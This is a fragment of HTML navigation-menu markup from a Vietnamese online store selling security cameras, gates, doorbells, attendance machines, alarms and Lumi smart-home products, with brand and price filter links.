		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43343"><a href="https://smarttech247.vn/camera-ptz">PTZ (quay, quét, zoom)</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-43344 nav-dropdown-col"><a href="#">Giá</a>
	<ul class="sub-menu nav-column nav-dropdown-simple">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43345"><a href="https://smarttech247.vn/camera/?filtera-gia=1113">Dưới 500K</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43346"><a href="https://smarttech247.vn/camera/?filtera-gia=1114">500-1 triệu</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43347"><a href="https://smarttech247.vn/camera/?filtera-gia=975">1-3 triệu</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43348"><a href="https://smarttech247.vn/camera/?filtera-gia=975">3-5 triệu</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43349"><a href="https://smarttech247.vn/camera/?filtera-gia=1114">5-10 triệu</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43351"><a href="https://smarttech247.vn/camera/?filtera-gia=1113">Trên 10 triệu</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-43367 nav-dropdown-col"><a href="#">Sản phẩm hot</a>
	<ul class="sub-menu nav-column nav-dropdown-simple">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43437"><a href="https://smarttech247.vn/san-pham/camera-wifi-ezviz-c6n-cs-c6n-a0-1c2wfr">C6N</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43438"><a href="https://smarttech247.vn/san-pham/camera-quay-quet-3k-wifi-tich-hop-ai-ezviz-h6">H6</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43439"><a href="https://smarttech247.vn/san-pham/camera-wifi-khong-day-ngoai-troi-2mp-h-265-ezviz-h3c">H3C</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43441"><a href="https://smarttech247.vn/san-pham/camera-wifi-quay-quet-ngoai-troi-ezviz-h8c-1080p">H8C</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43442"><a href="#">1021GO-I</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43443"><a href="#">1121GO-I</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-39251 menu-item-design-default has-dropdown has-icon-left"><a class="nav-top-link" aria-expanded="false" aria-haspopup="menu"><img class="ux-menu-icon" width="20" height="20" src="https://smarttech247.vn/wp-content/uploads/2024/03/CONG-TU-DONG-2.png" alt="CỔng TỰ ĐỘng" />Cổng tự động<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-simple">
	<li class="menu-view-all menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-43232 nav-dropdown-col"><a href="https://smarttech247.vn/cong-tu-dong-roger">Cổng tự động<span>Xem tất cả</span></a>
	<ul class="sub-menu nav-column nav-dropdown-simple">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-47784"><a href="https://smarttech247.vn/cong-truot-tu-dong">Cổng trượt tự động</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-47785"><a href="https://smarttech247.vn/cong-tu-dong-am-san">Cổng tự động âm sàn</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-47786"><a href="https://smarttech247.vn/cong-tu-dong-tay-don">Cổng tự động tay đòn</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-43403 nav-dropdown-col"><a href="#">Giá</a>
	<ul class="sub-menu nav-column nav-dropdown-simple">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43404"><a href="/cong-tu-dong/?filtera-nhu-cau=1225">20-30 triệu</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43405"><a href="/cong-tu-dong/?filtera-nhu-cau=1226">30-40 triệu</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43406"><a href="/cong-tu-dong/?filtera-nhu-cau=1227">40-50 triệu</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43407"><a href="/cong-tu-dong/?filtera-nhu-cau=1228">50-60 triệu</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43408"><a href="/cong-tu-dong/?filtera-nhu-cau=1229">Trên 60 triệu</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-39252 menu-item-design-default has-dropdown has-icon-left"><a class="nav-top-link" aria-expanded="false" aria-haspopup="menu"><img class="ux-menu-icon" width="20" height="20" src="https://smarttech247.vn/wp-content/uploads/2024/03/1.png" alt="1" />Chuông cửa<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-simple">
	<li class="menu-view-all menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-43240"><a href="https://smarttech247.vn/chuong-cua">Chuông cửa<span>Xem tất cả</span></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-43244 nav-dropdown-col"><a href="#">Chọn theo thương hiệu</a>
	<ul class="sub-menu nav-column nav-dropdown-simple">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43245"><a href="https://smarttech247.vn/chuong-hinh-hikvision">Hikvision</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43246"><a href="https://smarttech247.vn/bo-chuong-cua-co-hinh-panasonic">Panasonic</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-68276"><a href="https://smarttech247.vn/chuong-hinh-bas-ip">BAS-IP</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-74637"><a href="https://smarttech247.vn/chuong-hinh-akuvox">AKUVOX</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43247"><a href="https://smarttech247.vn/camera-dahua">Dahua</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43248"><a href="https://smarttech247.vn/bo-chuong-cua-co-hinh-aiphone">Aiphone</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43249"><a href="https://smarttech247.vn/chuong-cua-khong-day-komax">Komax</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43250"><a href="https://smarttech247.vn/san-pham/chuong-cua-khong-day-kawasan-db818">Kawasan</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43251"><a href="https://smarttech247.vn/chuong-cua-amos">Amos</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43252"><a href="https://smarttech247.vn/san-pham/mat-than-gan-cua-chuong-cua-co-man-hinh-philips-dv001">Philips</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43253"><a href="https://smarttech247.vn/san-pham/chuong-cua-co-hinh-khong-day-ezviz-db2c">EZVIZ</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-43410 nav-dropdown-col"><a href="#">Chọn theo nhu cầu</a>
	<ul class="sub-menu nav-column nav-dropdown-simple">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43411"><a href="https://smarttech247.vn/chuong-bao-khach">Chuông báo khách</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43412"><a href="https://smarttech247.vn/chuong-hinh-chung-cu">Chuông hình chung cư</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43413"><a href="https://smarttech247.vn/chuong-hinh-cho-nha-rieng-biet-thu">Chuông hình nhà riêng, biệt thự</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43416"><a href="https://smarttech247.vn/chuong-hinh-khong-day">Chuông hình không dây</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-43417 nav-dropdown-col"><a href="#">Chọn theo tính năng</a>
	<ul class="sub-menu nav-column nav-dropdown-simple">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43418"><a href="https://smarttech247.vn/chuong-cua-dam-thoai-2-chieu">Đàm thoại 2 chiều</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43420"><a href="https://smarttech247.vn/chuong-cua-ket-noi-wifi-app-dien-thoai">Kết nối wifi, App điện thoại</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43421"><a href="https://smarttech247.vn/chuong-cua-nhan-dien-khuon-mat">Nhận diện khuôn mặt</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43422"><a href="https://smarttech247.vn/chuong-cua-mo-rong-nhieu-man-nhieu-nut">Mở rộng nhiều màn, nhiều nút</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-43424 nav-dropdown-col"><a href="#">Giá</a>
	<ul class="sub-menu nav-column nav-dropdown-simple">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43425"><a href="/chuong%20cua/?filtera-gia=961">3-5 triệu</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43426"><a href="/chuong%20cua/?filtera-gia=1170">5-7 triệu</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43427"><a href="/chuong%20cua/?filtera-gia=1171">7-10 triệu</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43428"><a href="/chuong%20cua/?filtera-gia=1195">Trên 10 triệu</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-43430 nav-dropdown-col"><a href="#">Sản phẩm rời</a>
	<ul class="sub-menu nav-column nav-dropdown-simple">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43431"><a href="https://smarttech247.vn/man-hinh-chuong-hinh">Màn hình</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43432"><a href="https://smarttech247.vn/nut-bam-chuong-hinh">Nút bấm</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-54476"><a href="https://smarttech247.vn/man-hinh-chuong-hinh-ban-cu">Màn hình (cũ)</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43434"><a href="https://smarttech247.vn/vo-che-nut-chuong">Vỏ che</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43433"><a href="https://smarttech247.vn/phu-kien-hikvision/">Phụ kiện</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-54477"><a href="https://smarttech247.vn/nut-bam-chuong-hinh-ban-cu">Nút bấm (cũ)</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-39256 menu-item-design-default has-dropdown has-icon-left"><a class="nav-top-link" aria-expanded="false" aria-haspopup="menu"><img class="ux-menu-icon" width="20" height="20" src="https://smarttech247.vn/wp-content/uploads/2024/03/2.png" alt="2" />Máy chấm công<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-simple">
	<li class="menu-view-all menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-43254"><a href="https://smarttech247.vn/may-cham-cong">Máy chấm công<span>Xem tất cả</span></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-43255 nav-dropdown-col"><a href="#">Phân loại</a>
	<ul class="sub-menu nav-column nav-dropdown-simple">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-43256"><a href="https://smarttech247.vn/may-cham-cong-van-tay">MCC vân tay</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-43257"><a href="https://smarttech247.vn/may-cham-cong-khuon-mat">MCC khuôn mặt</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-43260"><a href="https://smarttech247.vn/may-cham-cong-kiem-soat-cua">MCC kiêm kiểm soát cửa</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-43258"><a href="https://smarttech247.vn/may-cham-cong-the-tu">MCC thẻ từ</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-43261"><a href="https://smarttech247.vn/dau-doc-the">ĐẦU ĐỌC THẺ</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-43259"><a href="https://smarttech247.vn/may-cham-cong-do-than-nhiet">MCC đo thân nhiệt</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-43451 nav-dropdown-col"><a href="#">Thương hiệu</a>
	<ul class="sub-menu nav-column nav-dropdown-simple">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43452"><a href="https://smarttech247.vn/may-cham-cong-hikvision">Hikvision</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43453"><a href="https://smarttech247.vn/may-cham-cong-dau-doc-zkteco">ZKTeco</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43454"><a href="https://smarttech247.vn/may-cham-cong-ronald-jack">Ronald jack</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-43455 nav-dropdown-col"><a href="#">Giá</a>
	<ul class="sub-menu nav-column nav-dropdown-simple">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43456"><a href="https://smarttech247.vn/may-cham-cong/?filtera-gia=975">1-3 triệu</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43457"><a href="https://smarttech247.vn/may-cham-cong/?filtera-gia=961">3-5 triệu</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43458"><a href="https://smarttech247.vn/may-cham-cong/?filtera-gia=1076">5-10 triệu</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43459"><a href="https://smarttech247.vn/may-cham-cong/?filtera-gia=1095">Trên 10 triệu</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-39258 menu-item-design-default has-dropdown has-icon-left"><a class="nav-top-link" aria-expanded="false" aria-haspopup="menu"><img class="ux-menu-icon" width="20" height="20" src="https://smarttech247.vn/wp-content/uploads/2024/03/3-1.png" alt="3" />Kiểm soát ra vào<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-simple">
	<li class="menu-view-all menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-43264"><a href="https://smarttech247.vn/kiem-soat-ra-vao">Kiểm soát ra vào<span>Xem tất cả</span></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-43265 nav-dropdown-col"><a href="#">KIỂM SOÁT CỬA</a>
	<ul class="sub-menu nav-column nav-dropdown-simple">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43266"><a href="https://smarttech247.vn/bo-kiem-soat-ra-vao-cua-kinh">KSRV cửa kính</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43267"><a href="https://smarttech247.vn/bo-kiem-soat-ra-vao-cua-go-sat">KSRV cửa gỗ</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43268"><a href="https://smarttech247.vn/bo-kiem-soat-ra-vao-cua-cong">KSRV cửa cổng</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43269"><a href="https://smarttech247.vn/bo-kiem-soat-ra-vao-cua-cuon">KSRV cửa cuốn</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43270"><a href="https://smarttech247.vn/bo-kiem-soat-ra-vao-thang-may">KSRV thang máy</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-43460 nav-dropdown-col"><a href="#">CỔNG KIỂM SOÁT LỐI VÀO</a>
	<ul class="sub-menu nav-column nav-dropdown-simple">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-53112"><a href="https://smarttech247.vn/cong-xoay-3-cang-tripod-turnstile-turn-gate">Cổng xoay 3 càng Tripod Turnstile/Turn Gate</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-53114"><a href="https://smarttech247.vn/cong-phan-lan-flap-barier-flap-gate-speed-gate">Cổng phân làn Flap Barier/Flap gate/Speed Gate</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-53115"><a href="https://smarttech247.vn/cong-phan-lan-flap-barier-flap-gate-speed-gate">Cổng phân làn Flap Barier/Flap gate/Speed Gate</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-53116"><a href="https://smarttech247.vn/cong-phan-lan-swing-barrier-swing-gate">Cổng phân làn Swing Barrier/Swing Gate</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-53117"><a href="https://smarttech247.vn/cong-long-xoay-full-height-turnstile">Cổng phân làn Full Height Turnstile</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-53118"><a href="https://smarttech247.vn/cong-do-kim-loai">Cổng dò kim loại</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-43463 nav-dropdown-col"><a href="#">KIỂM TRA AN NINH</a>
	<ul class="sub-menu nav-column nav-dropdown-simple">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-53119"><a href="https://smarttech247.vn/may-do-kim-loai-cam-tay">Máy dò kim loại cầm tay</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-53120"><a href="https://smarttech247.vn/may-soi-chieu-hanh-ly-x-ray">Máy soi chiếu hành lý X-Ray</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-53121"><a href="https://smarttech247.vn/thiet-bi-do-do-tinh-dien">Thiết bị đo độ tĩnh điện</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-53127"><a href="https://smarttech247.vn/may-do-kim-loai-cam-tay">Máy dò kim loại cầm tay</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-43469 nav-dropdown-col"><a href="#">KIỂM SOÁT XE</a>
	<ul class="sub-menu nav-column nav-dropdown-simple">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-53122"><a href="https://smarttech247.vn/barrier-tu-dong">Barrier Tự Động</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-53123"><a href="https://smarttech247.vn/thiet-bi-nhan-dien-bien-so-xe">Thiết bị nhận diện biển số xe</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-53124"><a href="https://smarttech247.vn/tru-bollard">Trụ bollard</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-53125"><a href="https://smarttech247.vn/cam-bien-an-toan-kiem-soat-ra-vao">Cảm biến an toàn kiểm soát ra vào</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-39259 menu-item-design-default has-dropdown has-icon-left"><a class="nav-top-link" aria-expanded="false" aria-haspopup="menu"><img class="ux-menu-icon" width="20" height="20" src="https://smarttech247.vn/wp-content/uploads/2024/03/4.png" alt="4" />Báo động, chống trộm<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-simple">
	<li class="menu-view-all menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-43278"><a href="https://smarttech247.vn/bao-dong">Báo động<span>Xem tất cả</span></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-43277 nav-dropdown-col"><a href="#">Chọn theo nhu cầu</a>
	<ul class="sub-menu nav-column nav-dropdown-simple">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43279"><a href="https://smarttech247.vn/bao-dong-mo-cua">Báo động mở cửa</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43280"><a href="https://smarttech247.vn/bao-dong-hong-ngoai">Báo động hồng ngoại</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43281"><a href="https://smarttech247.vn/bao-dong-nha-rieng-biet-thu">Báo động nhà riêng, biệt thự</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43282"><a href="https://smarttech247.vn/bao-dong-nha-xuong-nha-may">Báo động nhà xưởng, nhà máy</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43283"><a href="https://smarttech247.vn/bao-dong-cua-hang">Báo động cửa hàng</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43284"><a href="https://smarttech247.vn/bao-dong-van-phong-cong-ty">Báo động văn phòng, công ty</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43285"><a href="https://smarttech247.vn/bao-dong-bao-chay-bao-khoi">Báo cháy, báo khói</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43286"><a href="https://smarttech247.vn/bao-rung-chan-dong">Báo rung, chấn động</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-43482 nav-dropdown-col"><a href="#">Thương hiệu</a>
	<ul class="sub-menu nav-column nav-dropdown-simple">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43483"><a href="https://smarttech247.vn/bao-dong-hikvision">Hikvision</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43484"><a href="https://smarttech247.vn/bao-dong-amos">Amos</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43485"><a href="https://smarttech247.vn/bao-dong-komax">KOMAX</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43486"><a href="https://smarttech247.vn/bao-dong-aolin">AOLIN</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-59479"><a href="https://smarttech247.vn/bao-dong-ease-security">Ease Security</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-43496 nav-dropdown-col"><a href="#">Tính năng</a>
	<ul class="sub-menu nav-column nav-dropdown-simple">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43492"><a href="https://smarttech247.vn/bao-dong-bao-tai-cho">Báo tại chỗ</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43493"><a href="https://smarttech247.vn/bao-dong-qua-sim">Báo qua sim</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43494"><a href="https://smarttech247.vn/bao-dong-qua-dien-thoai">Báo qua điện thoại</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43495"><a href="https://smarttech247.vn/bao-dong-doc-lap">Báo động độc lập</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-43487 nav-dropdown-col"><a href="#">Giá</a>
	<ul class="sub-menu nav-column nav-dropdown-simple">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43488"><a href="https://smarttech247.vn/bao-dong/?filtera-gia=940">Dưới 1 triệu</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43489"><a href="https://smarttech247.vn/bao-dong/?filtera-gia=975">1-3 triệu</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43490"><a href="https://smarttech247.vn/bao-dong/?filtera-gia=961">3-5 triệu</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43491"><a href="https://smarttech247.vn/bao-dong/?filtera-gia=1063">5-10 triệu</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-49226 menu-item-design-default has-dropdown has-icon-left"><a class="nav-top-link" aria-expanded="false" aria-haspopup="menu"><img class="ux-menu-icon" width="20" height="20" src="https://smarttech247.vn/wp-content/uploads/2024/04/dien-thong-minh.png" alt="điện Thông Minh" />Điện thông minh<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-simple">
	<li class="menu-view-all menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-48171"><a href="https://smarttech247.vn/dien-thong-minh">Điện thông minh<span>Xem tất cả</span></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-69404 nav-dropdown-col"><a href="https://smarttech247.vn/trang-chu-lumi">LUMI</a>
	<ul class="sub-menu nav-column nav-dropdown-simple">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-72308"><a href="https://smarttech247.vn/cong-tac-thong-minh-lumi">Công tắc thông minh Lumi</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-72309"><a href="https://smarttech247.vn/cam-bien-thong-minh-lumi">Cảm biến thông minh Lumi</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-72310"><a href="https://smarttech247.vn/camera-ai-hub-lumi">Camera AI Hub Lumi</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-72311"><a href="https://smarttech247.vn/den-thong-minh-lumi">Đèn thông minh Lumi</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-72312"><a href="https://smarttech247.vn/cong-tu-dong-roger">Cổng tự động Roger</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-72313"><a href="https://smarttech247.vn/home-center-lumi">Home Center Lumi</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-72315"><a href="https://smarttech247.vn/khoa-thong-minh-lumi">Khóa thông minh Lumi</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-72316"><a href="https://smarttech247.vn/motor-rem-lumi">Motor rèm Lumi</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-72317"><a href="https://smarttech247.vn/remote-dieu-hoa-lumi">Remote điều hòa Lumi</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-72318"><a href="https://smarttech247.vn/o-cam-lumi">Ổ cắm Lumi</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-72319 nav-dropdown-col"><a href="https://smarttech247.vn/trang-chu-lumi">Giải pháp điện thông minh Lumi</a>
	<ul class="sub-menu nav-column nav-dropdown-simple">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-72320"><a href="https://smarttech247.vn/he-thong-rem-tu-dong-lumi">Hệ thống Rèm tự động Lumi</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-72321"><a href="https://smarttech247.vn/cong-tu-dong-thong-minh-lumi">Cổng tự động, thông minh Lumi</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-72322"><a href="https://smarttech247.vn/den-led-16-trieu-mau-lumi">Đèn LED 16 triệu màu Lumi</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-72323"><a href="https://smarttech247.vn/an-ninh-chong-trom-lumi">An ninh chống trộm Lumi</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-72324"><a href="https://smarttech247.vn/am-thanh-da-vung-lumi">Âm thanh đa vùng Lumi</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-72325"><a href="https://smarttech247.vn/bat-tat-nong-lanh-lumi">Bật tắt nóng lạnh Lumi</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-72326"><a href="https://smarttech247.vn/he-thongtuoi-san-vuon-tu-dong-lumi">Hệ thống Tưới sân vườn tự động Lumi</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-72327"><a href="https://smarttech247.vn/dieu-khien-tivi-dieu-hoa-lumi">Điều khiển tivi, điều hòa Lumi</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-72328"><a href="https://smarttech247.vn/dieu-khien-nha-bang-giong-noi-lumi">Điều khiển nhà bằng giọng nói Lumi</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-72329"><a href="https://smarttech247.vn/chieu-sang-thong-minh-lumi">Chiếu sáng thông minh Lumi</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-72330 nav-dropdown-col"><a href="https://smarttech247.vn/trang-chu-lumi">Giải pháp nhà ở</a>
	<ul class="sub-menu nav-column nav-dropdown-simple">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-72335"><a href="https://smarttech247.vn/landing-page-chi-tiet-nha-cua-sao">Landing Page – Chi tiết nhà của sao</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-72333"><a href="https://smarttech247.vn/landing-page-chi-tiet-biet-thu">Landing Page – Chi tiết biệt thự</a></li>
